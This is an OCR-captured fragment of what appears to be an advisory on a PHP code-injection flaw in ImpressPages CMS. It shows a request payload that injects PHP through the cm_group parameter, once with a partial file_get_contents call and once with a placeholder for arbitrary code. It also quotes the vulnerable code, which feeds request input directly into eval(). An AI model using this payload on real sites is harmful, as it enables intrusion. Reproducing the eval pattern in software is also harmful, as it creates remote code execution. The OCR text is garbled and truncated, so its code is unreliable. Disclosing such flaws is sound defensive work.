
cm_group=text_photostitleModule();echo%20file_get_cont
cm_name=test
http://host/impresspages/?
cm_group=text_photostitleModule();[[ArbitraryPHP
Code Here]];echo cm_name=test
The affected code:
File:
/ip_cms/modules/standard/content_management/action
Line 37
if(isset($_REQUEST[‘cm_group’])
isset($_REQUEST[‘cm_name’])) {
eval (‘ $new_module = new
Modulesstandardcontent_managementWidgets’.$_REQUEST
‘);
$new_module->makeActions();
}